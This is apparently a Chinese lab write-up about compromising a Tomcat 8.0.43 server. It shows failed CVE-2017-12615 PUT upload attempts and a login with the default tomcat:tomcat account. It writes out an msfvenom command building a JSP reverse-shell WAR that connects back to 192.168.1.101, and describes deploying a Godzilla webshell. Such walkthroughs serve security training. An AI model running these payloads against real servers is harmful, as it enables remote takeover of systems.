0x01.指纹识别





拿到环境之后引入眼帘的是Tomcat 8.0.43



并不知道有些什么洞,searchsploit走一下

0x02.找错了洞



搜索相关漏洞,发现了CVE-2017-12615,需要后台在web.xml添加readonly字段并更改值为false(默认为true)默认开启状态会reject PUT/DELETE方法

所以关闭之后可以上传jsp文件,配合tomcat会忽略掉名字为" "的文件在jsp包后添加%20构造 PUT/shell.jsp%20 这一POC上传文件挂马。

试过各种复现帖里的三种POC PUT/shell.jsp%20;PUT/shell.jsp::DATA;PUT/shell.jsp/ 均无作用

0x03.漏洞复现

询问得知环境没有问题,重新看这个环境。



点击Sever Status,被告知需要登录,使用tomcat:tomcat 初始账号密码登录成功

反射shell



获得权限后,上传war包



warPayload:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.101 LPORT=1234 -f war > shell.war



监听成功



上传jsp大马连接工具获取webshell

哥斯拉生成jsp大马



生成后缀名为Jsp的文件,压缩成zip格式后改后缀为war,上传即为true,用rar格式会false

连接成功!

0x03.

回到起点,打开/conf/web.xml,搜索字段readonly,果然没有 = =!

浙公网安备 33010602011771号

浙公网安备 33010602011771号